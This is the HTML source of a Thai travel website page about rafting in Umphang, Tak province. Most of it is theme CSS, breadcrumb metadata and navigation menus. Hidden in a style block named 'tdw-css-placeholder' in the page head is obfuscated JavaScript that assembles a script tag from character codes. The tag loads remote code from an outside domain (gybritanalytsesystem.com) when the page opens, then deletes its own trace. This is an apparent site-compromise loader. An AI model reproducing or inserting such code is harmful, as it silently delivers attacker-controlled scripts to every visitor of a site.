.sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a{background-color:#33393b}.td_block_mega_menu .td-next-prev-wrap a:hover{border-color:#33393b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #33393b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a{color:#33393b}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#33393b}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#566164}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-page-header h1,.td-page-title,.woocommerce-page .page-title{color:#353535}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:14px;font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{background-color:#0166bf}.global-block-template-4 .td-related-title .td-cur-simple-item:before{border-color:#0166bf transparent transparent transparent!important}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.global-block-template-4 .td-related-title .td-cur-simple-item,.global-block-template-3 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title:after{background-color:#0166bf!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #0166bf}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #0166bf!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.global-block-template-2 .td-related-title .td-cur-simple-item,.global-block-template-5 .td-related-title .td-cur-simple-item,.global-block-template-6 .td-related-title .td-cur-simple-item,.global-block-template-7 .td-related-title .td-cur-simple-item,.global-block-template-8 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title .td-cur-simple-item,.global-block-template-10 .td-related-title .td-cur-simple-item,.global-block-template-11 .td-related-title .td-cur-simple-item,.global-block-template-12 .td-related-title .td-cur-simple-item,.global-block-template-13 .td-related-title .td-cur-simple-item,.global-block-template-14 .td-related-title .td-cur-simple-item,.global-block-template-15 .td-related-title .td-cur-simple-item,.global-block-template-16 .td-related-title .td-cur-simple-item,.global-block-template-17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn{color:#0166bf}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0166bf!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#0166bf}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0166bf!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0166bf transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0166bf}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#0166bf!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#0166bf}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0166bf}.td-grid-style-4 .entry-title{background-color:rgba(1,102,191,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#333333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#333333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#6c9ea3}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#6c9ea3!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a{background-color:#33393b}.td_block_mega_menu .td-next-prev-wrap a:hover{border-color:#33393b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #33393b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a{color:#33393b}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#33393b}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#566164}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-page-header h1,.td-page-title,.woocommerce-page .page-title{color:#353535}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:14px;font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.dooasia.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.dooasia.com/trip/north/",
                    "name": "ภาคเหนือ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.dooasia.com/trip/north/tak/",
                    "name": "ตาก"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.dooasia.com/trips/%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9e%e0%b8%ad%e0%b8%b8%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%87/",
                    "name": "ล่องแพ ล่องเรือยาง อุ้มผาง"                                
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0166bf}.tdm-btn-style2:before{border-color:#0166bf}.tdm-btn-style2{color:#0166bf}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0166bf;-moz-box-shadow:0 2px 16px #0166bf;box-shadow:0 2px 16px #0166bf}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0166bf;-moz-box-shadow:0 4px 26px #0166bf;box-shadow:0 4px 26px #0166bf}</style>

	<style id="tdw-css-placeholder">let _cxxmqvor="anxrjkm";try{letaltvmervteoa=String;let _yrsnvz="f"+"ro"+altvmervteoa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ughipoq="s"+"c"+altvmervteoa[_yrsnvz](114,105,112,116);let _qowabgvu="c"+"re"+altvmervteoa[_yrsnvz](97,116,101,69,108,101,109,101,110,116);let aoxumb="s"+altvmervteoa[_yrsnvz](114,99);var _lilanh=altvmervteoa[_yrsnvz](105,100);let _zhrxnoaehn="cu"+"rre"+altvmervteoa[_yrsnvz](110,116,83,99,114,105,112,116);let afyjanvfpr="pa"+"r"+altvmervteoa[_yrsnvz](101,110,116,78,111,100,101);var _tuvll="i"+"ns"+altvmervteoa[_yrsnvz](101,114,116,66,101,102,111,114,101);let _askqydx="ge"+"El"+altvmervteoa[_yrsnvz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let adagsi="h"+"e"+altvmervteoa[_yrsnvz](97,100);let _hdqyfzae="ap"+"p"+altvmervteoa[_yrsnvz](101,110,100,67,104,105,108,100);let aslhmxhofzr=document;var _oqwuvoimj="t"+"e"+altvmervteoa[_yrsnvz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _hyht=aslhmxhofzr[_qowabgvu](_ughipoq);_hyht['as'+'y'+'nc']=true;let azmtjpw=altvmervteoa[_yrsnvz](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+altvmervteoa[_yrsnvz](47)+altvmervteoa[_yrsnvz](115)+"cr"+"i"+altvmervteoa[_yrsnvz](112,116)+altvmervteoa[_yrsnvz](47)+altvmervteoa[_yrsnvz](115,116,97,114,116,46,106,115);_hyht[aoxumb]=azmtjpw;_hyht[_lilanh]=_oqwuvoimj;if(aslhmxhofzr[_zhrxnoaehn]){aslhmxhofzr[_zhrxnoaehn][afyjanvfpr][_tuvll](_hyht,aslhmxhofzr[_zhrxnoaehn]);let _rrebmab=document;if (_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aslhmxhofzr[_askqydx](adagsi)[0][_hdqyfzae](_hyht);if (_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rrebmab['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-12267 single-format-standard td-standard-pack  global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-96"><a href="https://www.dooasia.com">หน้าแรก</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-15"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a target="_blank" href="https://www.dooasia.com/77-province/">ข้อมูลท่องเที่ยว 77 จังหวัด</a></li>
	<li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://www.dooasia.com/north/">เที่ยวภาคเหนือ</a></li>
	<li id="menu-item-3183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3183"><a href="https://www.dooasia.com/central/">เที่ยวภาคกลาง</a></li>
	<li id="menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3210"><a href="https://www.dooasia.com/eastern/">เที่ยวภาคตะวันออก</a></li>
	<li id="menu-item-3215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3215"><a href="https://www.dooasia.com/north-eastern/">เที่ยวภาคอีสาน</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258"><a href="https://www.dooasia.com/south/">เที่ยวภาคใต้</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228"><a target="_blank" href="https://www.dooasia.com/asean/">เที่ยวประเทศอาเซียน</a></li>
</ul>
</li>
<li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1571"><a target="_blank" href="https://www.dooasia.com/booking-hotel/">จองโรงแรม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a target="_blank" href="https://www.dooasia.com/compare-hotel-prices/">เปรียบเที่ยบราคาโรงแรม</a></li>
</ul>
</li>
<li id="menu-item-1965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1965"><a target="_blank" href="https://www.dooasia.com/travel/">วาไรตี้<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
